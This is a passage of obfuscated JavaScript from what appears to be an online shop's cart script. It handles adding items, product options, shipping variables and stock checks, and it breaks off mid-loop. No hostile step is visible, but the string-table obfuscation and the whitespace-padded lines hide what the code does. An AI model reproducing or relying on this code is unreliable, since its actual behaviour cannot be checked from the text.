///////////////////////////////////// 
																																																							    let localStorage = window.localStorage;  let minshp = 14; let allshp = 7; let cartmax = 10; let fx = false; let ol = false; let gf = false;																													


																																																								const _0x16f844=_0x1fc5;(function(_0x7de562,_0x157dd5){const _0x68fda6=_0x1fc5,_0x1ee45a=_0x7de562();while(!![]){try{const _0x446ff8=-parseInt(_0x68fda6(0x1f4))/(-0x17*-0x14+0x1cc4+-0x1*0x1e8f)*(parseInt(_0x68fda6(0x76f))/(0x6*-0x46d+0xf2c+0xb64))+parseInt(_0x68fda6(0x389))/(0x14e2+-0x1*0x1a87+0x5a8)*(-parseInt(_0x68fda6(0xa93))/(-0x13d8+-0x2253+0x61*0x8f))+-parseInt(_0x68fda6(0x882))/(-0x1bc6+0x2089*0x1+0x1*-0x4be)*(-parseInt(_0x68fda6(0x1969))/(-0x38*-0x1a+0x5ce*-0x2+0x5f2))+parseInt(_0x68fda6(0xd20))/(-0x231e+-0xec*-0x5+-0x1*-0x1e89)+-parseInt(_0x68fda6(0x1d31))/(-0xf*0x207+0x73b*0x1+0x1736)+-parseInt(_0x68fda6(0x3f8))/(0x9*0x445+-0x160+0x67*-0x5c)*(-parseInt(_0x68fda6(0x78f))/(-0x71b+0xfda+-0x8b5))+parseInt(_0x68fda6(0x1777))/(-0x209d+0x10b8+0x5*0x330)*(parseInt(_0x68fda6(0xf2a))/(0xa*0x3d5+-0x1ce+-0x2478));if(_0x446ff8===_0x157dd5)break;else _0x1ee45a['push'](_0x1ee45a['shift']());}catch(_0x300b0f){_0x1ee45a['push'](_0x1ee45a['shift']());}}}(_0x463c,0x110c5b+-0x83080+0x1c691));const windowWidth=$(window)[_0x16f844(0x98f)]();let paypal,country='US',city='',countryname='',state='',ipa='',isp='',items,subtotal,itemsarr,productlist='',coupon,grandtotal,shippingmethod,arr;var cp=![];let isbtc=![],mustagree=![],onlybtcpay=![],onlyprepay=![],candrop=![],agree=![],hascustom=![],hasmask=![],batteryreminder,freeSKU,stdSKU,expSKU,priSKU,stdcost,expcost,pricost,stdtime,exptime,pritime,shptime,hasinstock,wid=_0x16f844(0x746),pad=_0x16f844(0x1b8),push,boxtype,hasplug,plugvolt,curItem,cartisopen=![],fxconvert=![];windowWidth<=0x19fd+-0x11dd+-0xf*0x34&&(wid=_0x16f844(0x17cc),pad=_0x16f844(0x1501));windowWidth<=-0x4c7*-0x7+0x124*0xd+-0x3*0xf4f&&(wid=_0x16f844(0x130a),pad=_0x16f844(0x1501));!localStorage[_0x16f844(0xd38)](_0x16f844(0x1688))?items=[]:items=JSON[_0x16f844(0x180a)](localStorage[_0x16f844(0xd38)](_0x16f844(0x1688)));function addItemCart(){const _0xb3bc25=_0x16f844,_0x170bf7={'ytjYc':function(_0x14facb,_0x1e2f63){return _0x14facb<_0x1e2f63;},'tOesW':function(_0x4e14ad,_0x73cbee){return _0x4e14ad(_0x73cbee);},'asVNb':_0xb3bc25(0x1bc2),'bcsxw':_0xb3bc25(0xfb1),'vuRyX':function(_0x45d58b){return _0x45d58b();},'DZUNJ':function(_0x3312a7,_0xf78a71){return _0x3312a7(_0xf78a71);},'ZZEUx':function(_0x231e89){return _0x231e89();},'CnUJS':_0xb3bc25(0x102f),'HEoAc':_0xb3bc25(0xe7e),'ilako':_0xb3bc25(0xa5f)+_0xb3bc25(0x127e),'TsHqg':function(_0x1b44eb,_0x33dd9d){return _0x1b44eb(_0x33dd9d);},'QOhCo':_0xb3bc25(0x5bf),'ZESfD':_0xb3bc25(0x7a1),'RJHVR':_0xb3bc25(0x154e),'DBSjF':function(_0x3aca36,_0x326b5f){return _0x3aca36==_0x326b5f;},'cowER':_0xb3bc25(0x86e),'kbWbe':_0xb3bc25(0xa74)+_0xb3bc25(0x1803),'PYzke':function(_0x10e8d3){return _0x10e8d3();},'hqtwZ':_0xb3bc25(0x7dd),'mWSeT':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x910),'mGMoP':function(_0x1ba990,_0x19fb1c){return _0x1ba990+_0x19fb1c;},'uuBCA':_0xb3bc25(0x1845)+_0xb3bc25(0x1559)+_0xb3bc25(0x442)+_0xb3bc25(0x290)+_0xb3bc25(0x67f)+_0xb3bc25(0x12e0)+_0xb3bc25(0x1765),'lsMJB':_0xb3bc25(0x1b76),'CGcBS':function(_0x495214,_0x579e2e){return _0x495214>_0x579e2e;},'nuhes':_0xb3bc25(0x137e)+_0xb3bc25(0x253)+_0xb3bc25(0x1d3e),'lPGcB':function(_0x54b1b7,_0x1ad31b){return _0x54b1b7+_0x1ad31b;},'ZdAYR':_0xb3bc25(0x1704)+_0xb3bc25(0x128e)+_0xb3bc25(0xa62)+_0xb3bc25(0x16d1),'qDVAU':_0xb3bc25(0x93d)+'>','IAYUw':_0xb3bc25(0x1461)+_0xb3bc25(0x1606),'wbRIt':_0xb3bc25(0xf40),'LcxYE':_0xb3bc25(0x2c9)+_0xb3bc25(0xce3),'eWCwa':_0xb3bc25(0x1769)+_0xb3bc25(0x16a6)+_0xb3bc25(0x10aa),'iaJgu':_0xb3bc25(0x1769)+_0xb3bc25(0x1008)+_0xb3bc25(0x1577),'uhwQX':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+'on','OifqC':_0xb3bc25(0xb9d)+_0xb3bc25(0x826),'PKbwC':_0xb3bc25(0xf2b)+_0xb3bc25(0x7a8),'jDdBY':_0xb3bc25(0x1b0b),'XCETT':_0xb3bc25(0x1a49),'yyUOy':_0xb3bc25(0xb99),'GcVvQ':_0xb3bc25(0x1152),'rSvqv':_0xb3bc25(0x4e3),'zYVkJ':_0xb3bc25(0x488),'ikQWW':_0xb3bc25(0x1580)+'a','IWXpp':_0xb3bc25(0x1d66),'MexUR':_0xb3bc25(0xe03),'toxEG':_0xb3bc25(0xe2f),'QrCCD':_0xb3bc25(0x3be)+'el','dOOfb':function(_0x48fe18,_0x52cd61){return _0x48fe18>_0x52cd61;},'CqtHT':function(_0x2f2219,_0x17e0c4){return _0x2f2219!=_0x17e0c4;},'oEZUU':_0xb3bc25(0x14c9),'izjjJ':_0xb3bc25(0x14b5),'FMxiJ':_0xb3bc25(0x15fd)+_0xb3bc25(0x1b1b)+_0xb3bc25(0x1b39)+_0xb3bc25(0x12cf)+_0xb3bc25(0x1555)+_0xb3bc25(0x19ee)+_0xb3bc25(0x799)+_0xb3bc25(0x12a5)+_0xb3bc25(0x9b4)+_0xb3bc25(0x4e2)+_0xb3bc25(0x366),'QvYNS':_0xb3bc25(0xb9d)+_0xb3bc25(0xb6e),'rLhRE':_0xb3bc25(0xac4)+_0xb3bc25(0x720)+_0xb3bc25(0x19c2)+_0xb3bc25(0x12b5)+_0xb3bc25(0x1a13)+_0xb3bc25(0x63d)+_0xb3bc25(0xaf3)+_0xb3bc25(0x1b13)+_0xb3bc25(0x731)+_0xb3bc25(0x19bf)+_0xb3bc25(0x100e),'TCYyV':_0xb3bc25(0xf81)+_0xb3bc25(0x8fb)+_0xb3bc25(0xdf9)+_0xb3bc25(0xc5e)+_0xb3bc25(0x10e8)+_0xb3bc25(0x16a)+_0xb3bc25(0x18ab),'EzTNi':_0xb3bc25(0x1b8),'mnuqU':_0xb3bc25(0x3aa),'ZDqmD':_0xb3bc25(0xa54),'bNTpS':_0xb3bc25(0x153d),'MKnrG':function(_0xec83,_0x1229ab){return _0xec83==_0x1229ab;},'cZYpn':_0xb3bc25(0xb9d)+_0xb3bc25(0x16f3),'lJPPC':_0xb3bc25(0x1af9)+_0xb3bc25(0x1d4d),'SfFbN':function(_0x1ed3ba,_0x5830ad){return _0x1ed3ba+_0x5830ad;},'lDCuH':function(_0x2f6d38,_0x32d8fc){return _0x2f6d38==_0x32d8fc;},'Wudcp':_0xb3bc25(0xfc8),'gKrxr':_0xb3bc25(0x15c6),'wOonR':function(_0x885100,_0x4349d5){return _0x885100==_0x4349d5;},'pKmwD':_0xb3bc25(0xbe9)+_0xb3bc25(0xc34)+'y)','qWnKp':_0xb3bc25(0x1395)+_0xb3bc25(0x12e1)+'ay','HGdHI':_0xb3bc25(0x133a)+_0xb3bc25(0x1650),'ALWUX':_0xb3bc25(0x1aa9)+_0xb3bc25(0x1522),'Terrk':function(_0x11f596,_0x2ddb9c){return _0x11f596==_0x2ddb9c;},'bcXrO':_0xb3bc25(0x40e),'wzVUF':_0xb3bc25(0xb97),'zAWUi':function(_0x337c42,_0x388ee0){return _0x337c42==_0x388ee0;},'cRtRi':_0xb3bc25(0xb4c)+_0xb3bc25(0x1c09)+')','broNw':_0xb3bc25(0x1395)+_0xb3bc25(0x5f2)+'y','qKLkS':_0xb3bc25(0xea7)+_0xb3bc25(0xe6f),'oJBWg':_0xb3bc25(0x1267)+_0xb3bc25(0x321),'itBjk':_0xb3bc25(0x16eb)+_0xb3bc25(0xd57)+_0xb3bc25(0x1c47),'wzZnP':_0xb3bc25(0x1ac4)+_0xb3bc25(0x177e),'raHxW':_0xb3bc25(0x16eb)+_0xb3bc25(0x144c)+')','gCdxZ':_0xb3bc25(0xec0)+'ly','viMBi':_0xb3bc25(0x1bad)+_0xb3bc25(0x103a),'xZnSG':_0xb3bc25(0xb9d)+_0xb3bc25(0xf04),'VmbeG':_0xb3bc25(0x2df),'NerVJ':_0xb3bc25(0x18d7),'ExPzF':function(_0x3006e9,_0x27e23d){return _0x3006e9+_0x27e23d;},'PWPeQ':function(_0x31a3b0,_0x5a94c8){return _0x31a3b0+_0x5a94c8;},'rFJvF':_0xb3bc25(0xef5),'rBCuE':_0xb3bc25(0x1a04),'moSfe':_0xb3bc25(0x16c9),'JLxdD':_0xb3bc25(0x45a)+_0xb3bc25(0x12a0),'yMlwr':_0xb3bc25(0x304),'JtEhr':_0xb3bc25(0x16ac),'cTqKu':_0xb3bc25(0x14cb),'sOvHr':_0xb3bc25(0x14e3)+_0xb3bc25(0x12a4),'GNFna':_0xb3bc25(0x80e)+_0xb3bc25(0x64e),'fLoRE':_0xb3bc25(0x80e)+_0xb3bc25(0x11dd)+_0xb3bc25(0x1301),'UrMWQ':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+_0xb3bc25(0x1aed),'UOjOo':function(_0x4e822c,_0x5d5eb6){return _0x4e822c+_0x5d5eb6;},'zdlvF':function(_0x1ec851,_0x5424ca){return _0x1ec851+_0x5424ca;},'LDaCq':function(_0x395bc6,_0x39118d){return _0x395bc6==_0x39118d;},'rkRAF':_0xb3bc25(0x76a)+_0xb3bc25(0xfe0),'XcVjp':_0xb3bc25(0x76a)+_0xb3bc25(0x1c38)+_0xb3bc25(0xde5),'kKQGt':_0xb3bc25(0x104c)+'e','fZEgq':_0xb3bc25(0x175d)+_0xb3bc25(0x8f3),'PovWd':function(_0x5122ae,_0x483c54){return _0x5122ae==_0x483c54;},'odsze':_0xb3bc25(0x4c0),'ZdBPc':function(_0x1bba04,_0x5d5f16){return _0x1bba04==_0x5d5f16;},'mqZCl':_0xb3bc25(0x1543)+'na','YcAWF':_0xb3bc25(0x292),'lqHIX':function(_0x1a5f21,_0x2e27d2){return _0x1a5f21<_0x2e27d2;},'xjwEG':function(_0x3830e0,_0x1b4b08){return _0x3830e0===_0x1b4b08;},'hCUdo':_0xb3bc25(0x19cd),'zSJya':function(_0x44289a,_0x4e8445){return _0x44289a+_0x4e8445;},'SPmVj':function(_0x53099,_0x6161b8){return _0x53099+_0x6161b8;},'jHPaK':function(_0xe1568,_0x12286a){return _0xe1568>_0x12286a;},'jjgmZ':function(_0x4f75f5,_0x59b8a7){return _0x4f75f5<_0x59b8a7;},'twfzs':function(_0x1b3da0,_0x2cb4f1){return _0x1b3da0>_0x2cb4f1;},'XgszW':function(_0x5bd48e,_0x2122de){return _0x5bd48e==_0x2122de;},'CmzLq':function(_0x3e3697,_0x3e20d6){return _0x3e3697>=_0x3e20d6;},'aIcta':function(_0x65776,_0x20a876){return _0x65776<_0x20a876;},'hgdQh':function(_0xa3595c,_0x3d1d9f){return _0xa3595c<_0x3d1d9f;},'aPQMb':function(_0xdc2872,_0x2ab47a){return _0xdc2872==_0x2ab47a;},'uVpFP':function(_0x5b977c,_0x5945e1){return _0x5b977c>=_0x5945e1;},'XCYkD':_0xb3bc25(0x118d)+'ck','PGEOX':function(_0x24e758,_0x55c967){return _0x24e758<_0x55c967;},'pOHRP':_0xb3bc25(0x69a),'XjiCs':_0xb3bc25(0x159d)+_0xb3bc25(0x13a5),'yXNSN':_0xb3bc25(0xb9d)+_0xb3bc25(0x1bc5),'EQrNV':_0xb3bc25(0x1cba)+_0xb3bc25(0x164a),'aafxg':_0xb3bc25(0x1d08),'ZOcAl':_0xb3bc25(0x76a)+'n\x20','uFQWR':_0xb3bc25(0xeb1),'rEnVg':_0xb3bc25(0x803)+_0xb3bc25(0x531),'TuhwH':_0xb3bc25(0xc55)+'na','UQfZq':_0xb3bc25(0x844),'XlEPG':_0xb3bc25(0x391)+_0xb3bc25(0x6bb)+'pg','vwJZI':function(_0x5f0070,_0x5c2862,_0x5e0a7a){return _0x5f0070(_0x5c2862,_0x5e0a7a);},'peBtZ':_0xb3bc25(0x138e),'mkdJq':_0xb3bc25(0x391)+_0xb3bc25(0xdc5)+'pg','fxRJK':function(_0x43ce06,_0x21c5bf,_0x48fbef){return _0x43ce06(_0x21c5bf,_0x48fbef);},'CxAxL':function(_0x5884c2,_0x577e50,_0x773ce7){return _0x5884c2(_0x577e50,_0x773ce7);},'dWOVo':_0xb3bc25(0x628)+_0xb3bc25(0xefa)+_0xb3bc25(0x125f)+_0xb3bc25(0x1805),'AEQEd':_0xb3bc25(0xb9d)+_0xb3bc25(0x128d),'IfSSo':function(_0x4451e4,_0xdde414,_0x2df3be){return _0x4451e4(_0xdde414,_0x2df3be);},'OlQoe':_0xb3bc25(0xb9d)+_0xb3bc25(0x1c05)+'n','hmHoR':_0xb3bc25(0xb9d)+_0xb3bc25(0x691),'dFiel':_0xb3bc25(0x1584)+_0xb3bc25(0xd5e),'Zycil':_0xb3bc25(0x16c6)+_0xb3bc25(0xd5e),'CHGpT':_0xb3bc25(0x1029)+'t','UfzIJ':_0xb3bc25(0x184d)+_0xb3bc25(0x1599),'muYxP':_0xb3bc25(0xb9d)+_0xb3bc25(0xf10)+_0xb3bc25(0x1cae),'rQAVH':function(_0x5f4155,_0xa2f705,_0xc2ece3){return _0x5f4155(_0xa2f705,_0xc2ece3);},'jWOIq':_0xb3bc25(0x1688),'gCtxa':function(_0x3aa760,_0x19e4d8,_0x282f25){return _0x3aa760(_0x19e4d8,_0x282f25);},'bBwlA':function(_0x1e3479,_0x3fec91){return _0x1e3479+_0x3fec91;},'LFceP':function(_0x1919d1,_0x25fd53){return _0x1919d1+_0x25fd53;},'FdrrS':_0xb3bc25(0x4c9)+'\x20(','FroZd':function(_0x3f3e6a,_0x4bbed5){return _0x3f3e6a==_0x4bbed5;},'qpfLp':_0xb3bc25(0xbe8),'FlQyW':_0xb3bc25(0x765)+'.','FJeGG':_0xb3bc25(0x1e9),'hSadq':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x17c)+_0xb3bc25(0x9b0)+_0xb3bc25(0x1a95)+_0xb3bc25(0x2a3)+_0xb3bc25(0xab6)+_0xb3bc25(0xf31)+_0xb3bc25(0xba6)+_0xb3bc25(0x131e)+_0xb3bc25(0x1b2a),'nrwGs':_0xb3bc25(0x10cd)+_0xb3bc25(0x181f)+_0xb3bc25(0x290)+_0xb3bc25(0xad7)+_0xb3bc25(0x1afc),'rsZnn':_0xb3bc25(0x1807)+_0xb3bc25(0x1514),'eqnKC':function(_0x20b109,_0x484355){return _0x20b109(_0x484355);},'veNao':function(_0x4d52d8,_0x197aa2){return _0x4d52d8+_0x197aa2;},'YjPZn':_0xb3bc25(0x1807)+_0xb3bc25(0x1c6f),'hlykc':_0xb3bc25(0x1209)+_0xb3bc25(0x18fa),'wxUQl':function(_0x596262,_0xff03d0){return _0x596262(_0xff03d0);},'XEjzJ':function(_0x59802e,_0xdd12d6,_0x1ac5fd){return _0x59802e(_0xdd12d6,_0x1ac5fd);},'ihXUw':_0xb3bc25(0x1807)+_0xb3bc25(0x1900)+_0xb3bc25(0x1be8),'ksIEw':function(_0x56f244,_0x3ff18b){return _0x56f244(_0x3ff18b);},'AvTUt':_0xb3bc25(0x8d8)+'it','zRNuz':function(_0x59d6ea,_0x4074f8){return _0x59d6ea(_0x4074f8);}};let _0x49049d=curItem,_0x456a3e=document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x755)])[_0xb3bc25(0xac7)],_0x23ff19=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x11ef)]),_0x595492=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x8c8)]),_0xbd6a2e=_0x23ff19['id'],_0x56dd6c=_0xbd6a2e[_0xb3bc25(0x14c7)](-0x1b10+-0x2626+0x1e*0x22d,_0xbd6a2e[_0xb3bc25(0x1bda)]),_0x3f78d0=![],_0x422ed4,_0x56b9b4=items[_0xb3bc25(0x1bda)],_0x2f1c12=![];if(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x361)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe9a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x30f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x67a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x10a8)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xad6)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf00)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1310)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x123b)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x122c)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xa96)])||_0x170bf7[_0xb3bc25(0x3d8)](_0x456a3e,0x1403+-0x9d0+-0x911)){if(_0x170bf7[_0xb3bc25(0x9ef)](document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x181d)])[_0xb3bc25(0x1167)][_0xb3bc25(0xd41)],_0x170bf7[_0xb3bc25(0x1c2c)])){let _0x4639e1=_0x170bf7[_0xb3bc25(0x13fd)];(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8a0)]))&&(_0x4639e1+=_0x170bf7[_0xb3bc25(0xcb2)]);Swal[_0xb3bc25(0x549)]({'title':_0x170bf7[_0xb3bc25(0xece)],'padding':_0x170bf7[_0xb3bc25(0x19c)],'allowOutsideClick':![],'html':_0x4639e1,'confirmButtonText':'OK'})[_0xb3bc25(0x15d0)](_0x3b30ef=>{const _0x59165a=_0xb3bc25;if(_0x170bf7[_0x59165a(0x2b3)](windowWidth,0x2466+0x23a4+-0x3*0x171a)){const _0x2129e3=_0x170bf7[_0x59165a(0xe30)]($,_0x170bf7[_0x59165a(0x1396)]),_0x202415=$[_0x59165a(0x1583)](this,_0x170bf7[_0x59165a(0x8ba)]);_0x2129e3[_0x59165a(0x6b5)]({'scrollTop':_0x170bf7[_0x59165a(0xe30)]($,_0x202415)[_0x59165a(0x800)]()[_0x59165a(0xf2c)]},0x112d*-0x1+0x1718+-0x203,function(){});}});return;}}if(_0x595492){let _0x4b24f4=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x1a8e)],_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x6c5)];!_0x451913&&(_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]);let _0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1d28)],'UK');_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0xd27)],'US'),_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1c4a)],'EU'),_0x451913=_0x367271;if(_0x170bf7[_0xb3bc25(0x2e5)](_0x49049d,_0x170bf7[_0xb3bc25(0x112a)])){const _0x22747e=_0x170bf7[_0xb3bc25(0x7a4)][_0xb3bc25(0x84c)]('|');let _0x1b7d0b=0x488+-0x29*0xf1+-0x201*-0x11;while(!![]){switch(_0x22747e[_0x1b7d0b++]){case'0':_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20'),_0x451913);continue;case'1':_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0xe54)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xf39)]);continue;case'2':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x73c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x8ec)]);continue;case'3':_0x170bf7[_0xb3bc25(0x2e5)](_0x451913,_0x170bf7[_0xb3bc25(0x16cd)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1308)]);continue;case'4':_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x31c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xac9)]);continue;case'5':_0x170bf7[_0xb3bc25(0x286)](_0x451913,_0x170bf7[_0xb3bc25(0xbb0)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x273)]);continue;case'6':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x257)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1a94)]);continue;}break;}}else{if(_0x170bf7[_0xb3bc25(0x11e0)](_0x49049d,_0x170bf7[_0xb3bc25(0xd10)])){if(_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x1d52)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1ace)];else _0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x11d3)])?_0x49049d=_0x170bf7[_0xb3bc25(0x59e)]:_0x49049d=_0x170bf7[_0xb3bc25(0xd10)];}else{if(_0x170bf7[_0xb3bc25(0x1748)](_0x49049d,_0x170bf7[_0xb3bc25(0x11b1)]))_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1552)])?(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x155e)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x8d6)])):(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1b9)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x2eb)]));else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xab5)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x486)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1ca3)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x5ea)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe06)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1f6)];else{if(_0x170bf7[_0xb3bc25(0x1d5f)](_0x49049d,_0x170bf7[_0xb3bc25(0x153)])){let _0x3958c0=_0x451913[_0xb3bc25(0x74d)]('(','');_0x3958c0=_0x3958c0[_0xb3bc25(0x74d)](')',''),_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0x134c)](_0x49049d,'\x20('),_0x3958c0),')');}else _0x170bf7[_0xb3bc25(0x223)](_0x451913,_0x170bf7[_0xb3bc25(0x2e1)])||_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x699)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x456)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x67c)])||_0x170bf7[_0xb3bc25(0x43f)](_0x451913,_0x170bf7[_0xb3bc25(0x433)])||_0x170bf7[_0xb3bc25(0xc4e)](_0x451913,_0x170bf7[_0xb3bc25(0xdac)])?_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x451913,_0x170bf7[_0xb3bc25(0x10a8)]):_0x49049d=_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20('),_0x451913),')');}}}}}}}}}_0x56dd6c=_0x4b24f4;}else{const _0x1eb8c8=document[_0xb3bc25(0x181a)+_0xb3bc25(0x6d5)](_0x170bf7[_0xb3bc25(0x1572)]);if(_0x170bf7[_0xb3bc25(0x3d8)](_0x1eb8c8[_0xb3bc25(0x1bda)],-0x1e0a+-0x1f26+0x3d30)){let _0x90c4f7='';for(let _0x21a773=0x20*0xc9+0x82*0x2a+-0x2e74;_0x170bf7[_0xb3bc25(0xcd1)](_0x21a773,_0x1eb8c8[_0xb3bc25(0x1bda)]);_0x21a773++){let _0x45522e=_0x1eb8c8[_0x21a773];_0x170bf7[_0xb3bc25(0x425)](_0x45522e[_0xb3bc25(0xaea)][_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0x1036)]),0x466*-0x2+0x1*0x2047+0x177b*-0x1)&&(_0x170bf7[_0xb3bc25(0x43f)](_0x90c4f7,'')?_0x90c4f7=_0x170bf7[_0xb3bc25(0x1215)]('(',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]):_0x90c4f7+=_0x170bf7[_0xb3bc25(0x106d)]('/',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]));}_0x90c4f7+=')',_0x49049d=_0x170bf7[_0xb3bc25(0x40f)](_0x170bf7[_0xb3bc25(0x801)](_0x49049d,'\x20'),_0x90c4f7),_0x90c4f7='';}}let _0x316baf=![];for(let _0x345e61=0x16a5+-0x18c9+0x224;_0x170bf7[_0xb3bc25(0x2b3)](_0x345e61,stock[_0xb3bc25(0x1bda)]);_0x345e61++){let _0x57cd49=_0x49049d[_0xb3bc25(0x323)+'e'](),_0x211b7d=stock[_0x345e61][0x1312*-0x2+-0xe0d+-0x1a19*-0x2][_0xb3bc25(0x323)+'e'](),_0x280ea9=_0x57cd49[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1894)](_0x280ea9,-0x107c+-0x1*-0x1f15+0x1d3*-0x8)&&(_0x57cd49=_0x57cd49[_0xb3bc25(0x14c7)](0x3*-0x7f+0x446*-0x7+-0x1f67*-0x1,_0x280ea9));if(_0x170bf7[_0xb3bc25(0x11e0)](_0x57cd49,_0x211b7d)){_0x316baf=!![],_0x422ed4=stock[_0x345e61][0x8*-0x12f+-0x12e9+0x5ad*0x5];let _0x3041d7=-0x22a7+0x3c1+-0x2*-0xf73;for(let _0x6b186f=-0xb*0x26f+-0x48d+0x1a6*0x13;_0x170bf7[_0xb3bc25(0xb8c)](_0x6b186f,items[_0xb3bc25(0x1bda)]);_0x6b186f++){let _0x5da680=items[_0x6b186f][-0x235e+0x4*0x527+0xec2][_0xb3bc25(0x323)+'e'](),_0x5a6ec5=stock[_0x345e61][-0x6e0+-0xc86+0x1367][_0xb3bc25(0x323)+'e'](),_0x12892a=_0x5da680[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1695)](_0x12892a,-0xc2b*-0x1+0xd+0xc37*-0x1)&&(_0x5da680=_0x5da680[_0xb3bc25(0x14c7)](0x1e21+0x14cb+-0x32ec,_0x12892a));_0x170bf7[_0xb3bc25(0xbf9)](_0x5da680,_0x5a6ec5)&&_0x3041d7++;if(_0x170bf7[_0xb3bc25(0x14f8)](_0x3041d7,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}if(!_0x316baf)for(let 